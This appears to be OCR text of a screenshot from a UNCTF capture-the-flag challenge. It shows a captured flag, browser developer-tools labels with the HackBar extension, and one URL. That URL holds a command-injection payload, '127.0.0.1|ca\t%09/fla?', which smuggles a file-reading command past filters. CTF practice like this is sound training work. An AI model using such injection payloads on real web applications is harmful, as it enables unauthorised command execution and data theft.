 GO
UNCTF{756a47b5-adbd-4fcf-aaad-2e36a55674d2}
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other
http://9dc7180b-1be7-490b-9de0-67dba05f538a.node1.hackingfor.fun/index.php?url=127.0.0.1|ca\t%09/fla?&GO=GO
Post data Referer User Agent Cookies Clear All